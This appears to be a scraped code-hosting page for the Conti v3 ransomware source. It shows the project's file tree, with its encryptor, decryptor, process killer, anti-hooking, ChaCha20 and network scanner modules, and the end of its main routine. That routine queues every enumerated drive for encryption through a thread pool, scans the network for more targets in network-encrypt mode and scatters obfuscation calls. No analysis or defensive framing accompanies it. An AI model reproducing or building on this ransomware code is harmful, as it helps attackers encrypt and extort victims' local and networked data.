 cryptor
antihooks
api
chacha20
Debug
filesystem
disks.cpp
filesystem.h
search.cpp
global
logs
network_scanner
network_scanner.cpp
network_scanner.h
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
mrph.h
queue.h
cryptor_dll
Debug
decryptor
Release
x64
conti_v3.sln
306 if (filesystem::EnumirateDrives(&DriveList)) {
307
308 morphcode(DriveList.tqh_first);
309
310 filesystem::PDRIVE_INFO DriveInfo = NULL;
311
312 morphcode(DriveInfo);
313
314 TAILQ_FOREACH(DriveInfo, &DriveList, Entries) {
315
316 threadpool::PutTask(threadpool::LOCAL_THREADPOOL, DriveInfo->RootPath);
317 morphcode((PCHAR)DriveInfo->RootPath.c_str());
318
319 }
320
321 }
322
323 }
324
325 if (global::GetEncryptMode() == ALL_ENCRYPT || global::GetEncryptMode() == NETWORK_ENCRYPT) {
326
327 network_scanner::StartScan();
328
329 }
330
331 if (threadpool::IsActive(threadpool::LOCAL_THREADPOOL)) {
332 threadpool::Wait(threadpool::LOCAL_THREADPOOL);
333 }
334 if (threadpool::IsActive(threadpool::NETWORK_THREADPOOL)) {
335 threadpool::Wait(threadpool::NETWORK_THREADPOOL);
336 }
337 return EXIT_SUCCESS;
338 }
339